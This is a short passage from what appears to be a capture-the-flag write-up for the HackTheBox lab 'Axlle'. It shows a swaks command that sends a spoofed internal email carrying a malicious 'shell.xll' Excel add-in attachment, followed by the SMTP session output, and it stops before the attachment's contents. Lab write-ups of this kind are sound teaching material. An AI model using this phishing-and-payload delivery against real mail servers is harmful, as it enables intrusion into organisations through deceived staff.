 └─$ swaks --to accounts@axlle.htb --from kscorpio@axlle.htb --header "Subject: Open the doors" --body "Nothing to see here..." --attach @shell.xll
=== Trying axlle.htb:25...
=== Connected to axlle.htb.
<-  220 MAINFRAME ESMTP
 -> EHLO kali
<-  250-MAINFRAME
<-  250-SIZE 20480000
<-  250-AUTH LOGIN
<-  250 HELP
 -> MAIL FROM:<kscorpio@axlle.htb>
<-  250 OK
 -> RCPT TO:<accounts@axlle.htb>
<-  250 OK
 -> DATA
<-  354 OK, send.
 -> Date: Fri, 15 Nov 2024 18:26:46 -0600
 -> To: accounts@axlle.htb
 -> From: kscorpio@axlle.htb
 -> Subject: Open the doors
 -> Message-Id: <20241115182646.042374@kali>
 -> X-Mailer: swaks v20240103.0 jetmore.org/john/code/swaks/
 -> MIME-Version: 1.0
 -> Content-Type: multipart/mixed; boundary="----=_MIME_BOUNDARY_000_42374"
 ->
 -> ------=_MIME_BOUNDARY_000_42374
 -> Content-Type: text/plain
 ->
 -> Nothing to see here...
 -> ------=_MIME_BOUNDARY_000_42374
 -> Content-Type: application/octet-stream; name="shell.xll"
 -> Content-Description: shell.xll
 -> Content-Disposition: attachment; filename="shell.xll"
 -> Content-Transfer-Encoding: BASE64